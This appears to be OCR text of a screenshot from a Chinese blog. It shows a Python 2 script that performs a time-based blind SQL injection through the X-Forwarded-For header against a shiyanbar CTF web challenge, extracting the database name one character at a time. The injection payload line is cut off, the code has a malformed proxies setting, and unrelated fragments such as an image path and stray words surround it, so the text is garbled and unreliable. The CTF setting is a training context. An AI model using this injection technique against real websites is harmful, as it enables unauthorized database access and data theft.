 \py
安全
edu.aq
1
2 import requests
3
4 url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
5 dic = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}_@'
6 flag = ''
7
8 for i in xrange(1,50):
9 for x in dic:
10 headers = {"X-Forwarded-For":"x' and (select case when substring((select database()) from %d for 1 )='%s'
11 try:
12 res = requests.get(url,headers = headers,timeout=4,proxies={"http://127.0.0.1:8080"})
13 except requests.exceptions.ReadTimeout,e:
14 flag = flag + x
15 print flag
16 break
17 print flag
[Cancelled]
谷安天下
https://blog.csdn.net/